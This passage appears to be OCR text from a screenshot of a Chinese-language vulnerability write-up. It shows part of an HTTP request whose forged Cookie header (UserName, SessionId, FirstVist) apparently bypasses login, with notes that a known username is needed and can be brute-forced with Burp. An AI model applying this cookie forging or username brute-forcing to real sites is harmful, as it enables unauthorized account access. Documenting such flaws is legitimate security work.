
pplication/signed-exchange;v=b3;q=0.9

Sec-Fetch-Site: none

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en-
US;q=0.8,en;q=0.7,zh-TW;q=0.6

Cookie: UserName=xm; SessionId=1; FirstVist=1; 
其中注意的参数为
Cookie: UserName=xm; SessionId=1; FirstVist=1; 
UserName 参数为已知用户名
在未知登录用户名的情况下 漏洞无法利用(根据请求包使用
Burp进行用户名爆破)